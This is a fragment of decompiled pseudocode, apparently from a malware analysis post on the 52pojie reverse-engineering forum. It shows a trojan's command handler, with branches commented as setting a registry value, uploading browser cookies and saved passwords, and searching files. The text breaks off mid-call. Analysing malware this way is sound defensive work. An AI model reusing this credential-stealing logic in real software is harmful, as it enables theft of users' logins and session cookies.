 case 0xC5u: // 注册表设置Hlight值
p_dwProcessId = 1;
v150 = fn_vector(v186, 0);
v151 = fn_getValue(v150);
fn_leave(&v178, v151);
v177 = "hlight";
fn_getValue(&unk_1006F208);
fn_RegSetValue(v177);
break;
case 0xC6u: // 上传浏览器Cookies和密码
fn_initial(v188);
p_dwProcessId = fn_vector(v186, 1u);
v183 = &unk_1006EE80;
fn_vector(v186, 0);
sub_10002FD0(v183);
v159 = fn_libname_8(p_dwProcessId);
fn_upload_cookie(v188, v159);
fn_leavac();
fn_leavac();
LABEL_123:
fn_leavac();
break;
default:
break;
}
}
else if ( v1 == 0x8F ) // 搜索文件
{
fn_fun_arry(v200);
v119 = fn_vector(v186, 2u);
v120 = fn_getValue(v119);
v194[0] = fn_integer(v120);
v194[1] = v200;
sub_100141BA(v194);
v121 = (sub_10008B51() - 1);
v122 = fn_vector(v186, 3u);
fn_libname_2(&v179, v122);
v123 = fn_vector(v186, 2u);
fn_libname_2(&v173, v123);
v124 = fn_vector(v186, 1u);
v125 = fn_getValue(v124);
(fn_Std)(v125);
v126 = fn_vector(v186, 0);
v127 = fn_getValue(v126);
(fn_Std)(v127);
fn_findFile(
吾爱破解论坛
www.52pojie.cn